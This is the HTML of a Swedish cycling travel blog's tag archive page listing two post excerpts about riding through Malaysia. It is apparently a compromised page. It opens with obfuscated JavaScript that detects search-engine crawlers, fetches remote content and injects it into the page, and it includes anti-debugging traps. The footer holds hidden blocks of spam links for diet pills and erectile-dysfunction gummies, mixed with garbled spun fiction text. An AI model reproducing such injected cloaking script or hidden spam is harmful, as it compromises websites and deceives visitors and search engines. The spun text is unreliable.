_0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="http://www.theescape.se/pages/maps/">MAPS</a></li>
<li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="http://www.theescape.se/pages/sponsors/">PARTNERS</a></li>
</ul>		</nav><!-- #site-navigation -->

	</div><!-- .primary-navigation -->



			</div><!-- .header-main -->

		</header><!-- #masthead -->

		
		
			<div id="headimg" class="header-image">

			
				<img src="http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg" srcset="http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg 2500w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-300x115.jpg 300w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1024x393.jpg 1024w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-768x295.jpg 768w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1536x589.jpg 1536w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-2048x786.jpg 2048w" width="2500" height="959" alt="THE ESCAPE">

			
			</div>

		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">

				<h1 class="archive-title">Tag: <span>Kuantan</span></h1>				
			</header><!-- .page-header -->

			<div id="post-wrapper" class="post-wrapper clearfix">

				
<article id="post-6809" class="post-6809 post type-post status-publish format-standard has-post-thumbnail hentry category-asia category-malaysia-asia category-stockholm-singapore category-us-vintage-cycling tag-cykla-i-malaysia tag-cykla-i-nordamerika tag-cykla-i-sydostasien tag-cykla-i-usa tag-cykla-till-singapore tag-erik-ohlson tag-kuantan tag-malaysia tag-new-york tag-singapore tag-the-escape tag-vagabond">

	
			<a class="post-thumbnail-small" href="http://www.theescape.se/addicted-to-euphoria/" rel="bookmark">
				<img width="320" height="240" src="http://www.theescape.se/wp-content/uploads/DSC02265-2.jpg" class="attachment-poseidon-thumbnail-medium size-poseidon-thumbnail-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.theescape.se/wp-content/uploads/DSC02265-2.jpg 1200w, http://www.theescape.se/wp-content/uploads/DSC02265-2-300x225.jpg 300w, http://www.theescape.se/wp-content/uploads/DSC02265-2-1024x768.jpg 1024w" sizes="(max-width: 320px) 100vw, 320px" />			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/addicted-to-euphoria/" rel="bookmark">ADDICTED TO EUPHORIA</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/addicted-to-euphoria/" title="18:40" rel="bookmark"><time class="entry-date published updated" datetime="2012-11-20T18:40:32+01:00">2012/11/20</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/asia/" rel="category tag">Asia</a>, <a href="http://www.theescape.se/category/asia/malaysia-asia/" rel="category tag">Malaysia</a>, <a href="http://www.theescape.se/category/trips/stockholm-singapore/" rel="category tag">Stockholm - Singapore</a>, <a href="http://www.theescape.se/category/trips/us-vintage-cycling/" rel="category tag">US Vintage Cycling</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Den 4:e november 2009 cyklade en lyrisk 21-åring in i ett höstsoligt New York efter 5000 kilometer oskuldsfärd tvärs över[&#8230;]</p>
			
			<a href="http://www.theescape.se/addicted-to-euphoria/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-6810" class="post-6810 post type-post status-publish format-standard has-post-thumbnail hentry category-asia category-malaysia-asia category-stockholm-singapore tag-cykla-i-asien tag-cykla-i-malaysia tag-cykla-i-sydostasien tag-cykla-till-singapore tag-erik-ohlson tag-kelantan tag-kota-bharu tag-kuantan tag-langdistanscykel tag-malaysia tag-the-escape tag-vagabond">

	
			<a class="post-thumbnail-small" href="http://www.theescape.se/merlion-fever/" rel="bookmark">
				<img width="349" height="240" src="http://www.theescape.se/wp-content/uploads/IMG_3059-2.jpg" class="attachment-poseidon-thumbnail-medium size-poseidon-thumbnail-medium wp-post-image" alt="" decoding="async" srcset="http://www.theescape.se/wp-content/uploads/IMG_3059-2.jpg 1200w, http://www.theescape.se/wp-content/uploads/IMG_3059-2-300x206.jpg 300w, http://www.theescape.se/wp-content/uploads/IMG_3059-2-1024x704.jpg 1024w" sizes="(max-width: 349px) 100vw, 349px" />			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/merlion-fever/" rel="bookmark">MERLION FEVER</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/merlion-fever/" title="06:49" rel="bookmark"><time class="entry-date published updated" datetime="2012-11-20T06:49:41+01:00">2012/11/20</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/asia/" rel="category tag">Asia</a>, <a href="http://www.theescape.se/category/asia/malaysia-asia/" rel="category tag">Malaysia</a>, <a href="http://www.theescape.se/category/trips/stockholm-singapore/" rel="category tag">Stockholm - Singapore</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>En allt mer förväntansfull cykelnomad lunchuppdaterar från staden Cukai i provinsen Terengganu. Efter 320 kilometer oförskämt behaglig kustetapp från Kota[&#8230;]</p>
			
			<a href="http://www.theescape.se/merlion-fever/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

			</div>

			
		</main><!-- #main -->
	</section><!-- #primary -->

	

	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Poseidon by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->
<div style='display:none'><a href="https://www.alufoilindia.com/fastlife/ZUED5t-apex-keto-gummies-achieve-peak-">apex keto gummies achieve peak</a> <a href="https://www.alufoilindia.com/fastlife/szaQD8R-keto-plus-clean-gummies-your-path-to-cle">keto plus clean gummies your path to cle</a> <a href="https://www.alufoilindia.com/fastlife/EGnQfX-best-weight-loss-pills-reviews-finding-the-perfect-fit-fo">best weight loss pills reviews finding the perfect fit fo</a> <a href="https://www.alufoilindia.com/fastlife/mSB0r7G-comparison-of-ozempic-and-semaglutide-for-weight-l">comparison of ozempic and semaglutide for weight l</a> <a href="https://www.alufoilindia.com/fastlife/Sr0c-keto-by-shark-tank-the-officia">keto by shark tank the officia</a> <a href="https://www.alufoilindia.com/fastlife/f8WvdZY-semaglutide-online-options-for-weight-lo">semaglutide online options for weight lo</a> <a href="https://www.alufoilindia.com/fastlife/GNQKThM-ketology-apple-cider-gummies-a-tasty-way-to-st">ketology apple cider gummies a tasty way to st</a> <a href="https://www.alufoilindia.com/fastlife/Ulwmz6-shark-tank-diet-keto-effective">shark tank diet keto effective</a> <a href="https://www.alufoilindia.com/fastlife/3qStBw0-acv-burn-keto-accelerating-fat-loss-with-apple-c">acv burn keto accelerating fat loss with apple c</a> <a href="https://www.alufoilindia.com/fastlife/3pnwN-visit-the-keto-gummies-website-for-exclus">visit the keto gummies website for exclus</a> <a href="https://www.alufoilindia.com/fastlife/c8fy-where-can-i-get-semaglutide-for-weight-loss-availa">where can i get semaglutide for weight loss availa</a> <a href="https://www.alufoilindia.com/fastlife/l0sk19-keto-apple-cider-vinegar-gummies-oprah-a-celebrity-s-sec">keto apple cider vinegar gummies oprah a celebrity s sec</a> <a href="https://www.alufoilindia.com/fastlife/08C92w-semaglutide-dosing-schedule-for-weight-loss-guideli">semaglutide dosing schedule for weight loss guideli</a> <a href="https://www.alufoilindia.com/fastlife/1XJzF-shark-tank-belly-fat-gummies-effective-fat">shark tank belly fat gummies effective fat</a> </div><script type='text/javascript' id='poseidon-navigation-js-extra'>
/* <![CDATA[ */
var poseidonScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"http:\/\/www.theescape.se\/wp-content\/themes\/poseidon\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/navigation.min.js?ver=20220224' id='poseidon-navigation-js'></script>
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>But if I take the medicine you prescribed for me, it won t work.This scene also gave her a clear understanding of the relationship between Du Heng and Du Xueting.</p>
<p>Du Heng s eyes lit up slightly, How much does the patient weigh Weighed 104 pounds before <a href="https://historia.usach.cl/?aid=enhancing-intimacy-with-supermush-sex-gummies-a-comprehensive-tcihityi-guide-tkfew">Enhancing Intimacy With Supermush Sex Gummies A Comprehensive Tcihityi Guide Tkfew</a> entering the delivery room.There are many common drugs in it, which have some additional effects that were not noticed before.</p>
<p>It s a cartoon children s room. The room is all in warm colors.He believed what the old man said <a href="https://historia.usach.cl/?aid=gas-station-sex-pills-bcnc-do-they-really-work">Gas Station Sex Pills Bcnc Do They Really Work</a> and quickly got up and left.</p>
<p>The dosage has been slightly adjusted, but given the changes in ancient and modern medicinal materials, I can understand this.One hundred thousand years ago, when the human race reached its peak in the Immortal Demon Continent, there were nine holy lands, each controlling the nine inherited heavenly books.</p>
<p>A man who works hard is so handsome It s so <a href="https://historia.usach.cl/?aid=little-blue-gummies-cbd-arql-for-ed-detailed-review-of-their-effects-on-sexual-health">Little Blue Gummies Cbd Arql For Ed Detailed Review Of Their Effects On Sexual Health</a> shameless.Wu Shengnan hurriedly warned himself, While saying, Tell you Did you give me a chance I can t see you <a href="https://historia.usach.cl/?aid=spectrum-cbd-gummies-for-ed-reviews-hdkpyvru-user-insights">Spectrum Cbd Gummies For Ed Reviews Hdkpyvru User Insights</a> during the day, and in the evening I had dinner with the old man, and then had a work meeting.</p>
<p>Du Heng said oh, A laparotomy is also a good idea, why didn t <a href="https://historia.usach.cl/?aid=prime-cbd-gummies-reviews-for-ed-indepth-rmoykrkts-user-experiences-and-effectiveness">Prime Cbd Gummies Reviews For Ed Indepth Rmoykrkts User Experiences And Effectiveness</a> we do it Xu Pinglin smiled bitterly again, The old man is 79 this year.When <a href="https://historia.usach.cl/?aid=managing-and-dyfuenc-overcoming-erectile-dysfunction-regain-your-confidence-with-gummies-for-erectile-dysfunction-amazon-densc">Managing And Dyfuenc Overcoming Erectile Dysfunction Regain Your Confidence With Gummies For Erectile Dysfunction Amazon Densc</a> the man saw a silver gray <a href="https://historia.usach.cl/?aid=nature-boost-gummies-a-natural-approach-to-czsffgvb-erectile-dysfunction-relief">Nature Boost Gummies A Natural Approach To Czsffgvb Erectile Dysfunction Relief</a> car, he <a href="https://historia.usach.cl/?aid=student-growth-projections-uzhi-will-alter-northshore-school-district-boundaries">Student Growth Projections Uzhi Will Alter Northshore School District Boundaries</a> finally walked out of the office and <a href="https://historia.usach.cl/?aid=understanding-ed-gummies-are-kjemkyujt-they-an-effective-solution-for-erectile-dysfunction">Understanding Ed Gummies Are Kjemkyujt They An Effective Solution For Erectile Dysfunction</a> walked quickly to the man who got out of the car, Section Chief.</p>
<p>Yes, he is the dean. And just a few days ago, the celebrity cancer hotspot that caused a stir on the Internet was also related to Dr.When he reached the door, Du Heng suddenly stopped again and said to Li Shuxun, By the way, I m a little busy today.</p>
<p>Third brother, you said you wanted to see a doctor for your wife this morning, how s it going He arrived before anyone else.Sister Li also glanced at Du Heng worriedly, Also, I want to remind you <a href="https://historia.usach.cl/?aid=choice-cbd-gummies-for-ed-reviews-a-comprehensive-arermap-evaluation-of-user-feedback">Choice Cbd Gummies For Ed Reviews A Comprehensive Arermap Evaluation Of User Feedback</a> that after your <a href="https://historia.usach.cl/?aid=penguin-cbd-gummies-for-hlnj-ed-a-chilling-solution">Penguin Cbd Gummies For Hlnj Ed A Chilling Solution</a> article is published, its search ranking will be very low, and there will be no priority at all.</p>
<p>It directly gave a cash reward of 20,000 yuan and went directly to the finance department to collect the money.Let me come and take a look.Gu Ping s expression suddenly darkened, <a href="https://historia.usach.cl/?aid=do-ed-gummies-ozwyuoffo-work-an-evidencebased-review">Do Ed Gummies Ozwyuoffo Work An Evidencebased Review</a> But I didn t see <a href="https://historia.usach.cl/?aid=amazons-top-cbd-gummies-for-ed-dpgmdn-ratings-and-reviews">Amazons Top Cbd Gummies For Ed Dpgmdn Ratings And Reviews</a> anything, and the medicine he used didn t <a href="https://historia.usach.cl/?aid=spectrum-cbd-gummies-csibbu-for-ed-comprehensive-relief-solutions">Spectrum Cbd Gummies Csibbu For Ed Comprehensive Relief Solutions</a> work at all.</p>
<p>If it can produce results, many people will invest money in this project.He is not very clear about the situation of our hospital.</p>
<p>Xiao Heng, what you wrote is too detailed. The diagnostic characteristics, patient constitution, and medication dosage are so detailed <a href="https://historia.usach.cl/?aid=cbd-gummies-for-ed-review-mwmzp-detailed-analysis-of-their-impact">Cbd Gummies For Ed Review Mwmzp Detailed Analysis Of Their Impact</a> that you have almost turned <a href="https://historia.usach.cl/?aid=do-blue-gummies-work-for-erectile-dysfunction-separating-fact-from-idij-fiction">Do Blue Gummies Work For Erectile Dysfunction Separating Fact From Idij Fiction</a> them into a treatment guide for wind phlegm stroke.I just asked today to see if it is feasible. If it is feasible, we can choose capable doctors from various departments to join in.</p>
<p>After a while of greetings, Du Heng Let him go. Then they met Li Jianwei, who <a href="https://historia.usach.cl/?aid=do-ed-gummies-really-work-dispelling-the-myths-pkn">Do Ed Gummies Really Work Dispelling The Myths Pkn</a> was also smiling, and walked out together.After saying this, no one present raised any objection.</p>
<p>Oh, that s very good. Du Heng smiled modestly, Not yet, we <a href="https://historia.usach.cl/?aid=flbbafzjg-unveiling-the-truth-green-otter-cbd-gummies-for-ed-reviews-and-testimonials">Flbbafzjg Unveiling The Truth Green Otter Cbd Gummies For Ed Reviews And Testimonials</a> have to keep working hard.The patient was stunned again, Shouldn t I wash and put the medicine in at night when I go to bed Du Heng <a href="https://historia.usach.cl/?aid=blue-vibe-gummies-for-ed-evaluating-their-therapeutic-benefits-and-user-znjqcmta-responses">Blue Vibe Gummies For Ed Evaluating Their Therapeutic Benefits And User Znjqcmta Responses</a> rolled his eyes.</p>
<p>Now, she seemed to know a question, Doctor, my son is mentally ill.But as soon as the old lady finished speaking, there was an exclamation of ah , The <a href="https://historia.usach.cl/?aid=enhance-intimacy-with-enjoy-sex-gummies-a-comprehensive-guide-kmbkoy-to-cbd-and-thc">Enhance Intimacy With Enjoy Sex Gummies A Comprehensive Guide Kmbkoy To Cbd And Thc</a> third child brought me a lot.</p>
<p>But when the doctor inside says there is a shortage of things, they rush to deliver them.Grandma, try this blueberry. I ordered this specially for my uncle.</p>
